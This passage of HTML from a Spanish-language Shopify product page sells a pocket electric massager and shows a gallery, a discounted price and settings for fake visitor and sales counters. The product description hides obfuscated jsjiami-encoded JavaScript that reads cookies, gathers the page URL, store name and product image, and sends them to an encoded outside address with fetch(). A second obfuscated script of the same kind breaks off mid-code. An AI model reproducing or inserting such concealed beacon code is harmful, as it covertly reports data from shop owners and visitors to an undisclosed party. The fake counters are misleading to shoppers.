                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-11" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523097149524"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 11 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-11"
                    >
                      <img id="Thumbnail-template--17755043168340__main-11"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-13.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-12" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-23523097182292"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 12 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-12"
                    >
                      <img id="Thumbnail-template--17755043168340__main-12"
                        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=59 59w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=118 118w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=84 84w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=168 168w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=130 130w,
                                //gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?v=1708485400&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/Electric-Massager-14.jpg?crop=center&height=84&v=1708485400&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Dispositivo de masaje eléctrico en formato de bolsillo."
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha" aria-controls="GalleryThumbnails-template--17755043168340__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--17755043168340__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Dispositivo de masaje eléctrico en formato de bolsillo.</h1>
              <a href="/products/massa" class="product__title">
                <h2 class="h1">
                  Dispositivo de masaje eléctrico en formato de bolsillo.
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--17755043168340__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        MXN$ 699.00
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        MXN$ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              MXN$ 1,199.00
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;white-space: nowrap;">
          <strong>
            41
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;white-space: nowrap;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Agotado
      </span>
    </div>
    
</div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":6951711572052,"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","handle":"massa","description":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return 